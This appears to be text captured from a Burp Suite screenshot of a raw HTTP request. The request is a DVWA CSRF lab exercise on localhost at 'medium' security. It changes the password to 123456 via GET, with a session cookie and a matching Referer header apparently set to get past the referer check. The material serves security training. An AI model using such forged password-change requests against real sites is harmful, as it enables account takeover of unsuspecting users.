 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/csrf/?password_new=123456&password_conf=123456&
Change=Change HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=0aqj5tl8dohuhbltgnfme4m07t; security=medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Referer:
http://localhost/DVWA/vulnerabilities/csrf/?password_new=123456&password_co
nf=123456&Change=Change
15